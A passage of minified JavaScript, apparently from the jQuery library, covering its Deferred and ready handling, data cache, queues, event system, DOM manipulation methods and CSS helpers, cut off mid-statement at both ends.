a.then();for(;r--;)it(i[r],e(r),a.reject);return a.promise()}});var at=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,st=(w.Deferred.exceptionHook=function(t,e){x.console&&x.console.warn&&t&&at.test(t.name)&&x.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},w.readyException=function(t){x.setTimeout(function(){throw t})},w.Deferred());function ct(){j.removeEventListener("DOMContentLoaded",ct),x.removeEventListener("load",ct),w.ready()}w.fn.ready=function(t){return st.then(t).catch(function(t){w.readyException(t)}),this},w.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--w.readyWait:w.isReady)||(w.isReady=!0)!==t&&0<--w.readyWait||st.resolveWith(j,[w])}}),w.ready.then=st.then,"complete"===j.readyState||"loading"!==j.readyState&&!j.documentElement.doScroll?x.setTimeout(w.ready):(j.addEventListener("DOMContentLoaded",ct),x.addEventListener("load",ct));function d(t,e,n,r,o,i,a){var s=0,c=t.length,l=null==n;if("object"===h(n))for(s in o=!0,n)d(t,e,s,n[s],!0,i,a);else if(void 0!==r&&(o=!0,y(r)||(a=!0),e=l?a?(e.call(t,r),null):(l=e,function(t,e,n){return l.call(w(t),n)}):e))for(;s<c;s++)e(t[s],n,a?r:r.call(t[s],s,e(t[s],n)));return o?t:l?e.call(t):c?e(t[0],n):i}var lt=/^-ms-/,ut=/-([a-z])/g;function dt(t,e){return e.toUpperCase()}function b(t){return t.replace(lt,"ms-").replace(ut,dt)}function v(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType}function pt(){this.expando=w.expando+pt.uid++}pt.uid=1,pt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},v(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,o=this.cache(t);if("string"==typeof e)o[b(e)]=n;else for(r in e)o[b(r)]=e[r];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][b(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){n=(e=Array.isArray(e)?e.map(b):(e=b(e))in r?[e]:e.match(C)||[]).length;for(;n--;)delete r[e[n]]}void 0!==e&&!w.isEmptyObject(r)||(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){t=t[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var $=new pt,l=new pt,ft=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ht=/[A-Z]/g;function mt(t,e,n){var r,o;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(ht,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n="true"===(o=n)||"false"!==o&&("null"===o?null:o===+o+""?+o:ft.test(o)?JSON.parse(o):o)}catch(t){}l.set(t,e,n)}else n=void 0;return n}w.extend({hasData:function(t){return l.hasData(t)||$.hasData(t)},data:function(t,e,n){return l.access(t,e,n)},removeData:function(t,e){l.remove(t,e)},_data:function(t,e,n){return $.access(t,e,n)},_removeData:function(t,e){$.remove(t,e)}}),w.fn.extend({data:function(n,t){var e,r,o,i=this[0],a=i&&i.attributes;if(void 0!==n)return"object"===nn(n)?this.each(function(){l.set(this,n)}):d(this,function(t){var e;if(i&&void 0===t)return void 0!==(e=l.get(i,n))||void 0!==(e=mt(i,n))?e:void 0;this.each(function(){l.set(this,n,t)})},null,t,1<arguments.length,null,!0);if(this.length&&(o=l.get(i),1===i.nodeType)&&!$.get(i,"hasDataAttrs")){for(e=a.length;e--;)a[e]&&0===(r=a[e].name).indexOf("data-")&&(r=b(r.slice(5)),mt(i,r,o[r]));$.set(i,"hasDataAttrs",!0)}return o},removeData:function(t){return this.each(function(){l.remove(this,t)})}}),w.extend({queue:function(t,e,n){var r;if(t)return r=$.get(t,e=(e||"fx")+"queue"),n&&(!r||Array.isArray(n)?r=$.access(t,e,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=w.queue(t,e),r=n.length,o=n.shift(),i=w._queueHooks(t,e);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===e&&n.unshift("inprogress"),delete i.stop,o.call(t,function(){w.dequeue(t,e)},i)),!r&&i&&i.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return $.get(t,n)||$.access(t,n,{empty:w.Callbacks("once memory").add(function(){$.remove(t,[e+"queue",n])})})}}),w.fn.extend({queue:function(e,n){var t=2;return"string"!=typeof e&&(n=e,e="fx",t--),arguments.length<t?w.queue(this[0],e):void 0===n?this:this.each(function(){var t=w.queue(this,e,n);w._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&w.dequeue(this,e)})},dequeue:function(t){return this.each(function(){w.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function n(){--o||i.resolveWith(a,[a])}var r,o=1,i=w.Deferred(),a=this,s=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(r=$.get(a[s],t+"queueHooks"))&&r.empty&&(o++,r.empty.add(n));return n(),i.promise(e)}});function gt(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&E(t)&&"none"===w.css(t,"display")}var t=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,vt=new RegExp("^(?:([+-])=|)("+t+")([a-z%]*)$","i"),p=["Top","Right","Bottom","Left"],S=j.documentElement,E=function(t){return w.contains(t.ownerDocument,t)},yt={composed:!0};S.getRootNode&&(E=function(t){return w.contains(t.ownerDocument,t)||t.getRootNode(yt)===t.ownerDocument});function bt(t,e,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return w.css(t,e,"")},c=s(),l=n&&n[3]||(w.cssNumber[e]?"":"px"),u=t.nodeType&&(w.cssNumber[e]||"px"!==l&&+c)&&vt.exec(w.css(t,e));if(u&&u[3]!==l){for(l=l||u[3],u=+(c/=2)||1;a--;)w.style(t,e,u+l),(1-i)*(1-(i=s()/c||.5))<=0&&(a=0),u/=i;w.style(t,e,(u*=2)+l),n=n||[]}return n&&(u=+u||+c||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],r)&&(r.unit=l,r.start=u,r.end=o),o}var $t={};function T(t,e){for(var n,r,o,i,a,s=[],c=0,l=t.length;c<l;c++)(r=t[c]).style&&(n=r.style.display,e?("none"===n&&(s[c]=$.get(r,"display")||null,s[c]||(r.style.display="")),""===r.style.display&&gt(r)&&(s[c]=(a=i=void 0,i=(o=r).ownerDocument,o=o.nodeName,(a=$t[o])||(i=i.body.appendChild(i.createElement(o)),a=w.css(i,"display"),i.parentNode.removeChild(i),$t[o]=a="none"===a?"block":a),a))):"none"!==n&&(s[c]="none",$.set(r,"display",n)));for(c=0;c<l;c++)null!=s[c]&&(t[c].style.display=s[c]);return t}w.fn.extend({show:function(){return T(this,!0)},hide:function(){return T(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){gt(this)?w(this).show():w(this).hide()})}});var xt=/^(?:checkbox|radio)$/i,jt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,wt=/^$|^module$|\/(?:java|ecma)script/i,D=(N=j.createDocumentFragment().appendChild(j.createElement("div")),(i=j.createElement("input")).setAttribute("type","radio"),i.setAttribute("checked","checked"),i.setAttribute("name","t"),N.appendChild(i),g.checkClone=N.cloneNode(!0).cloneNode(!0).lastChild.checked,N.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!N.cloneNode(!0).lastChild.defaultValue,N.innerHTML="<option></option>",g.option=!!N.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function A(t,e){var n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&c(t,e)?w.merge([t],n):n}function Ct(t,e){for(var n=0,r=t.length;n<r;n++)$.set(t[n],"globalEval",!e||$.get(e[n],"globalEval"))}D.tbody=D.tfoot=D.colgroup=D.caption=D.thead,D.th=D.td,g.option||(D.optgroup=D.option=[1,"<select multiple='multiple'>","</select>"]);var St=/<|&#?\w+;/;function Et(t,e,n,r,o){for(var i,a,s,c,l,u=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((i=t[p])||0===i)if("object"===h(i))w.merge(d,i.nodeType?[i]:i);else if(St.test(i)){for(a=a||u.appendChild(e.createElement("div")),s=(jt.exec(i)||["",""])[1].toLowerCase(),s=D[s]||D._default,a.innerHTML=s[1]+w.htmlPrefilter(i)+s[2],l=s[0];l--;)a=a.lastChild;w.merge(d,a.childNodes),(a=u.firstChild).textContent=""}else d.push(e.createTextNode(i));for(u.textContent="",p=0;i=d[p++];)if(r&&-1<w.inArray(i,r))o&&o.push(i);else if(c=E(i),a=A(u.appendChild(i),"script"),c&&Ct(a),n)for(l=0;i=a[l++];)wt.test(i.type||"")&&n.push(i);return u}var Tt=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function f(){return!1}function Dt(t,e){return t===function(){try{return j.activeElement}catch(t){}}()==("focus"===e)}function At(t,e,n,r,o,i){var a,s;if("object"===nn(e)){for(s in"string"!=typeof n&&(r=r||n,n=void 0),e)At(t,s,n,r,e[s],i);return t}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=f;else if(!o)return t;return 1===i&&(a=o,(o=function(t){return w().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),t.each(function(){w.event.add(this,e,o,r,n)})}function kt(t,o,i){i?($.set(t,o,!1),w.event.add(t,o,{namespace:!1,handler:function(t){var e,n,r=$.get(this,o);if(1&t.isTrigger&&this[o]){if(r.length)(w.event.special[o]||{}).delegateType&&t.stopPropagation();else if(r=s.call(arguments),$.set(this,o,r),e=i(this,o),this[o](),r!==(n=$.get(this,o))||e?$.set(this,o,!1):n={},r!==n)return t.stopImmediatePropagation(),t.preventDefault(),n&&n.value}else r.length&&($.set(this,o,{value:w.event.trigger(w.extend(r[0],w.Event.prototype),r.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===$.get(t,o)&&w.event.add(t,o,n)}w.event={global:{},add:function(e,t,n,r,o){var i,a,s,c,l,u,d,p,f,h=$.get(e);if(v(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&w.find.matchesSelector(S,o),n.guid||(n.guid=w.guid++),s=(s=h.events)||(h.events=Object.create(null)),a=(a=h.handle)||(h.handle=function(t){return void 0!==w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(C)||[""]).length;c--;)d=f=(p=Tt.exec(t[c])||[])[1],p=(p[2]||"").split(".").sort(),d&&(l=w.event.special[d]||{},d=(o?l.delegateType:l.bindType)||d,l=w.event.special[d]||{},f=w.extend({type:d,origType:f,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&w.expr.match.needsContext.test(o),namespace:p.join(".")},i),(u=s[d])||((u=s[d]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,p,a))||e.addEventListener&&e.addEventListener(d,a),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),o?u.splice(u.delegateCount++,0,f):u.push(f),w.event.global[d]=!0)},remove:function(t,e,n,r,o){var i,a,s,c,l,u,d,p,f,h,m,g=$.hasData(t)&&$.get(t);if(g&&(c=g.events)){for(l=(e=(e||"").match(C)||[""]).length;l--;)if(f=m=(s=Tt.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=w.event.special[f]||{},p=c[f=(r?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=p.length;i--;)u=p[i],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(p.splice(i,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(t,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(t,h,g.handle)||w.removeEvent(t,f,g.handle),delete c[f])}else for(f in c)w.event.remove(t,f+e[l],n,r,!0);w.isEmptyObject(c)&&$.remove(t,"handle events")}},dispatch:function(t){var e,n,r,o,i,a=new Array(arguments.length),s=w.event.fix(t),t=($.get(this,"events")||Object.create(null))[s.type]||[],c=w.event.special[s.type]||{};for(a[0]=s,e=1;e<arguments.length;e++)a[e]=arguments[e];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(i=w.event.handlers.call(this,s,t),e=0;(r=i[e++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(o=((w.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(s.result=o)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(t,e){var n,r,o,i,a,s=[],c=e.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&1<=t.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},n=0;n<c;n++)void 0===a[o=(r=e[n]).selector+" "]&&(a[o]=r.needsContext?-1<w(o,this).index(l):w.find(o,this,null,[l]).length),a[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return l=this,c<e.length&&s.push({elem:l,handlers:e.slice(c)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(t){return t[w.expando]?t:new w.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&kt(t,"click",n),!1},trigger:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&kt(t,"click"),!0},_default:function(t){t=t.target;return xt.test(t.type)&&t.click&&c(t,"input")&&$.get(t,"click")||c(t,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},w.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},w.Event=function(t,e){if(!(this instanceof w.Event))return new w.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?n:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&w.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=n,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=n,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=n,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},w.event.addProp),w.each({focus:"focusin",blur:"focusout"},function(e,t){w.event.special[e]={setup:function(){return kt(this,e,Dt),!1},trigger:function(){return kt(this,e),!0},_default:function(t){return $.get(t.target,e)},delegateType:t}}),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,o){w.event.special[t]={delegateType:o,bindType:o,handle:function(t){var e,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||w.contains(this,n))||(t.type=r.origType,e=r.handler.apply(this,arguments),t.type=o),e}}}),w.fn.extend({on:function(t,e,n,r){return At(this,t,e,n,r)},one:function(t,e,n,r){return At(this,t,e,n,r,1)},off:function(t,e,n){var r,o;if(t&&t.preventDefault&&t.handleObj)r=t.handleObj,w(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!==nn(t))return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=f),this.each(function(){w.event.remove(this,t,n,e)});for(o in t)this.off(o,e,t[o])}return this}});var It=/<script|<style|<link/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,Lt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function _t(t,e){return c(t,"table")&&c(11!==e.nodeType?e:e.firstChild,"tr")&&w(t).children("tbody")[0]||t}function Ot(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Pt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function qt(t,e){var n,r,o,i;if(1===e.nodeType){if($.hasData(t)&&(i=$.get(t).events))for(o in $.remove(e,"handle events"),i)for(n=0,r=i[o].length;n<r;n++)w.event.add(e,o,i[o][n]);l.hasData(t)&&(t=l.access(t),t=w.extend({},t),l.set(e,t))}}function k(n,r,o,i){r=M(r);var t,e,a,s,c,l,u=0,d=n.length,p=d-1,f=r[0],h=y(f);if(h||1<d&&"string"==typeof f&&!g.checkClone&&Nt.test(f))return n.each(function(t){var e=n.eq(t);h&&(r[0]=f.call(this,t,e.html())),k(e,r,o,i)});if(d&&(e=(t=Et(r,n[0].ownerDocument,!1,n,i)).firstChild,1===t.childNodes.length&&(t=e),e||i)){for(s=(a=w.map(A(t,"script"),Ot)).length;u<d;u++)c=t,u!==p&&(c=w.clone(c,!0,!0),s)&&w.merge(a,A(c,"script")),o.call(n[u],c,u);if(s)for(l=a[a.length-1].ownerDocument,w.map(a,Pt),u=0;u<s;u++)c=a[u],wt.test(c.type||"")&&!$.access(c,"globalEval")&&w.contains(l,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?w._evalUrl&&!c.noModule&&w._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},l):Y(c.textContent.replace(Lt,""),c,l))}return n}function Mt(t,e,n){for(var r,o=e?w.filter(e,t):t,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||w.cleanData(A(r)),r.parentNode&&(n&&E(r)&&Ct(A(r,"script")),r.parentNode.removeChild(r));return t}w.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var r,o,i,a,s,c,l,u=t.cloneNode(!0),d=E(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||w.isXMLDoc(t)))for(a=A(u),r=0,o=(i=A(t)).length;r<o;r++)s=i[r],c=a[r],l=void 0,"input"===(l=c.nodeName.toLowerCase())&&xt.test(s.type)?c.checked=s.checked:"input"!==l&&"textarea"!==l||(c.defaultValue=s.defaultValue);if(e)if(n)for(i=i||A(t),a=a||A(u),r=0,o=i.length;r<o;r++)qt(i[r],a[r]);else qt(t,u);return 0<(a=A(u,"script")).length&&Ct(a,!d&&A(t,"script")),u},cleanData:function(t){for(var e,n,r,o=w.event.special,i=0;void 0!==(n=t[i]);i++)if(v(n)){if(e=n[$.expando]){if(e.events)for(r in e.events)o[r]?w.event.remove(n,r):w.removeEvent(n,r,e.handle);n[$.expando]=void 0}n[l.expando]&&(n[l.expando]=void 0)}}}),w.fn.extend({detach:function(t){return Mt(this,t,!0)},remove:function(t){return Mt(this,t)},text:function(t){return d(this,function(t){return void 0===t?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return k(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||_t(this,t).appendChild(t)})},prepend:function(){return k(this,arguments,function(t){var e;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(e=_t(this,t)).insertBefore(t,e.firstChild)})},before:function(){return k(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return k(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(w.cleanData(A(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return w.clone(this,t,e)})},html:function(t){return d(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!It.test(t)&&!D[(jt.exec(t)||["",""])[1].toLowerCase()]){t=w.htmlPrefilter(t);try{for(;n<r;n++)1===(e=this[n]||{}).nodeType&&(w.cleanData(A(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var n=[];return k(this,arguments,function(t){var e=this.parentNode;w.inArray(this,n)<0&&(w.cleanData(A(this)),e)&&e.replaceChild(t,this)},n)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,a){w.fn[t]=function(t){for(var e,n=[],r=w(t),o=r.length-1,i=0;i<=o;i++)e=i===o?this:this.clone(!0),w(r[i])[a](e),H.apply(n,e.get());return this.pushStack(n)}});function Ht(t){var e=t.ownerDocument.defaultView;return(e=e&&e.opener?e:x).getComputedStyle(t)}function Rt(t,e,n){var r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=n.call(t),e)t.style[r]=o[r];return n}var Bt,Ut,zt,Ft,Wt,Vt,Yt,o,Xt=new RegExp("^("+t+")(?!px)[a-z%]+$","i"),Gt=/^--/,Qt=new RegExp(p.join("|"),"i"),i="[\\x20\\t\\r\\n\\f]",Jt=new RegExp("^"+i+"+|((?:^|[^\\\\])(?:\\\\.)*)"+i+"+$","g");function Kt(){var t;o&&(Yt.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",o.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",S.appendChild(Yt).appendChild(o),t=x.getComputedStyle(o),Bt="1%"!==t.top,Vt=12===Zt(t.marginLeft),o.style.right="60%",Ft=36===Zt(t.right),Ut=36===Zt(t.width),o.style.position="absolute",zt=12===Zt(o.offsetWidth/3),S.removeChild(Yt),o=null)}function Zt(t){return Math.round(parseFloat(t))}function te(t,e,n){var r,o=Gt.test(e),i=t.style;return(n=n||Ht(t))&&(r=n.getPropertyValue(e)||n[e],""!==(r=o?r.replace(Jt,"$1"):r)||E(t)||(r=w.style(t,e)),!g.pixelBoxStyles())&&Xt.test(r)&&Qt.test(e)&&(o=i.width,t=i.minWidth,e=i.maxWidth,i.minWidth=i.maxWidth=i.width=r,r=n.width,i.width=o,i.minWidth=t,i.maxWidth=e),void 0!==r?r+"":r}function ee(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}Yt=j.createElement("div"),(o=j.createElement("div")).style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,w.extend(g,{boxSizingReliable:function(){return Kt(),Ut},pixelBoxStyles:function(){return Kt(),Ft},pixelPosition:function(){return Kt(),Bt},reliableMarginLeft:function(){return Kt(),Vt},scrollboxSize:function(){return Kt(),zt},reliableTrDimensions:function(){var t,e,n;return null==Wt&&(t=j.createElement("table"),e=j.createElement("tr"),n=j.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="border:1px solid",e.style.height="1px",n.style.height="9px",n.style.display="block",S.appendChild(t).appendChild(e).appendChild(n),n=x.getComputedStyle(e),Wt=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===e.offsetHeight,S.removeChild(t)),Wt}}));var ne=["Webkit","Moz","ms"],re=j.createElement("div").style,oe={};function ie(t){var e=w.cssProps[t]||oe[t];return e||(t in re?t:oe[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=ne.length;n--;)if((t=ne[n]+e)in re)return t}(t)||t)}var ae=/^(none|table(?!-c[ea]).+)/,se={position:"absolute",visibility:"hidden",display:"block"},ce={letterSpacing:"0",fontWeight:"400"};function le(t,e,n){var r=vt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function ue(t,e,n,r,o,i){var a="width"===e?1:0,s=0,c=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=w.css(t,n+p[a],!0,o)),r?("content"===n&&(c-=w.css(t,"padding"+p[a],!0,o)),"margin"!==n&&(c-=w.css(t,"border"+p[a]+"Width",!0,o))):(c+=w.css(t,"padding"+p[a],!0,o),"padding"!==n?c+=w.css(t,"border"+p[a]+"Width",!0,o):s+=w.css(t,"border"+p[a]+"Width",!0,o));return!r&&0<=i&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-i-c-s-.5))||0),c}function de(t,e,n){var r=Ht(t),o=(!g.boxSizingReliable()||n)&&"border-box"===w.css(t,"boxSizing",!1,r),i=o,a=te(t,e,r),s="offset"+e[0].toUpperCase()+e.slice(1);if(Xt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&o||!g.reliableTrDimensions()&&c(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===w.css(t,"display",!1,r))&&t.getClientRects().length&&(o="border-box"===w.css(t,"boxSizing",!1,r),i=s in t)&&(a=t[s]),(a=parseFloat(a)||0)+ue(t,e,n||(o?"border":"content"),i,r,a)+"px"}function a(t,e,n,r,o){return new a.prototype.init(t,e,n,r,o)}w.extend({cssHooks:{opacity:{get:function(t,e){if(e)return""===(e=te(t,"opacity"))?"1":e}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,i,a,s=b(e),c=Gt.test(e),l=t.style;if(c||(e=ie(s)),a=w.cssHooks[e]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(t,!1,r))?o:l[e];"string"===(i=nn(n))&&(o=vt.exec(n))&&o[1]&&(n=bt(t,e,o),i="number"),null==n||n!=n||("number"!==i||c||(n+=o&&o[3]||(w.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,r)))||(c?l.setProperty(e,n):l[e]=n)}},css:function(t,e,n,r){var o,i=b(e);return Gt.test(e)||(e=ie(i)),"normal"===(o=void 0===(o=(i=w.cssHooks[e]||w.cssHooks[i])&&"get"in i?i.get(t,!0,n):o)?te(t,e,r):o)&&e in ce&&(o=ce[e]),(""===n||n)&&(i=parseFloat(o),!0===n||isFinite(i))?i||0:o}}),w.each(["height","width"],function(t,a){w.cssHooks[a]={get:function(t,e,n){if(e)return!ae.test(w.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?de(t,a,n):Rt(t,se,function(){return de(t,a,n)})},set:function(t,e,n){var r=Ht(t),o=!g.scrollboxSize()&&"absolute"===r.position,i=(o||n)&&"border-box"===w.css(t,"boxSizing",!1,r),n=n?ue(t,a,n,i,r):0;return i&&o&&(n-=Math.ceil(t["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(r[a])-ue(t,a,"border",!1,r)-.5)),n&&(i=vt.exec(e))&&"px"!==(i[3]||"px")&&(t.style[a]=e,e=w.css(t,a)),le(0,e,n)}}}),w.cssHooks.marginLeft=ee(g.reliableMarginLeft,function(t,e){if(e)return(parseFloat(te(t,"marginLeft"))||t.getBoundingClientRect().left-Rt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(o,i){w.cssHooks[o+i]={expand:function(t){for(var e=0,n={},r="string"==typeof t?t.split(" "):[t];e<4;e++)n[o+p[e]+i]=r[e]||r[e-2]||r[0];return n}},"margin"!==o&&(w.cssHooks[o+i].set=le)}),w.fn.extend({css:function(t,e){return d(this,function(t,e,n){var r,o,i={},a=0;if(Array.isArray(e)){for(r=Ht(t),o=e.length;a<o;a++)i[e[a]]=w.css(t,e[a],!1,r);return i}return void 